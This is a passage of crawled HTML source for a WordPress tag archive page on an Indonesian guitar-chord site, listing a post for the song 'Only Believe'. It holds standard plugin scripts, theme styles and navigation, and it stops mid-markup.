

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/tag/only-believe-chord-lyric/
body_size: 13514
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/tag\/only-believe-chord-lyric\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>Only Believe &#8211; Chord &amp; Lyric &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Only Believe - Chord &amp; Lyric Umpan Tag" href="https://chordmusic.info/tag/only-believe-chord-lyric/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/tags/2613" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <link rel="canonical" href="https://chordmusic.info/tag/only-believe-chord-lyric/" />
<meta property="og:title" content="Only Believe &#8211; Chord &amp; Lyric &#8211; ChordMUSIC">
<meta property="og:type" content="website">
<meta property="og:url" content="https://chordmusic.info/tag/only-believe-chord-lyric/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta name="twitter:card" content="summary_large_image">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/tag/only-believe-chord-lyric/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/tag/only-believe-chord-lyric/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="archive tag tag-only-believe-chord-lyric tag-2613 custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-header-image-active boldwp-custom-logo-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Januari 31, 2026</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>


    <div class="boldwp-outer-wrapper">
    <div class="boldwp-header-image boldwp-clearfix">
    
                                                <a href="https://chordmusic.info/" rel="home" class="boldwp-header-img-link"><img src="https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music.jpg" width="1920" height="400" alt="" class="boldwp-header-img" srcset="https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music.jpg 1920w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-300x63.jpg 300w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-1024x213.jpg 1024w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-768x160.jpg 768w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-1536x320.jpg 1536w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-1130x235.jpg 1130w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-750x156.jpg 750w" sizes="(max-width: 1920px) 100vw, 1920px" /></a>
                            
        
            </div>
    </div>
    
<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">
<div class="boldwp-posts">

<div class="boldwp-page-header-outside">
<header class="boldwp-page-header">
<div class="boldwp-page-header-inside">
<h1 class="page-title">Tag: <span>Only Believe &#8211; Chord &amp; Lyric</span></h1></div>
</header>
</div>

<div class="boldwp-posts-content">


    <div class="boldwp-posts-container boldwp-default-posts-container">
        
        

<div class="boldwp-fp02-posts-left"><div id="post-10124" class="boldwp-fp02-post boldwp-item-post boldwp-box">
<div class="boldwp-box-inside">

    
                                                <div class="boldwp-fp02-post-thumbnail boldwp-fp-post-thumbnail">
                <a href="https://chordmusic.info/only-believe-chord-lyric/" title="Permanent Link to Only Believe &#8211; Chord &#038; Lyric" class="boldwp-fp02-post-thumbnail-link boldwp-fp-post-thumbnail-link"><img width="447" height="250" src="https://chordmusic.info/wp-content/uploads/2022/08/Only-Believe-Chord-Lyric.png" class="boldwp-fp02-post-thumbnail-img boldwp-fp-post-thumbnail-img wp-post-image" alt="Only Believe - Chord &amp; Lyric" loading="lazy" title="Only Believe &#8211; Chord &#038; Lyric" srcset="https://chordmusic.info/wp-content/uploads/2022/08/Only-Believe-Chord-Lyric.png 447w, https://chordmusic.info/wp-content/uploads/2022/08/Only-Believe-Chord-Lyric-300x168.png 300w" sizes="(max-width: 447px) 100vw, 447px" /></a>
                        <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Only%20Believe%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fonly-believe-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fonly-believe-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/08/Only-Believe-Chord-Lyric.png&#038;description=Only%20Believe%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fonly-believe-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Only%20Believe%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fonly-believe-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                <div class="boldwp-featured-post-header boldwp-clearfix">
    <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-10124" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-10124" title="1097 Views">1097</span></span>    </div>
                        </div>
                                
    
    <div class="boldwp-fp02-post-details">
